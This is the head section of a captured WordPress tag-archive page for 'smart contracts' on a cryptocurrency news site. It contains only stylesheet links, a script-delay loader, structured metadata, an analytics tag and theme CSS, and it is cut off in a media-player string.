

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/tag/smart-contracts/
body_size: 20813
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>smart contracts Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/tag/smart-contracts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="smart contracts Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/tag/smart-contracts/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/tag/smart-contracts/","url":"https://cryptoren.com/tag/smart-contracts/","name":"smart contracts Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/tag/smart-contracts/#primaryimage"},"image":{"@id":"https://cryptoren.com/tag/smart-contracts/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide.jpg","breadcrumb":{"@id":"https://cryptoren.com/tag/smart-contracts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/tag/smart-contracts/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide.jpg","width":"1024","height":"695","caption":"what is ethereum guide"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/tag/smart-contracts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"smart contracts"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; smart contracts Tag Feed" href="https://cryptoren.com/tag/smart-contracts/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/tag/smart-contracts/",
"name": "Smart contracts"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="amphtml" href="https://cryptoren.com/tag/smart-contracts/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1744728152-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese 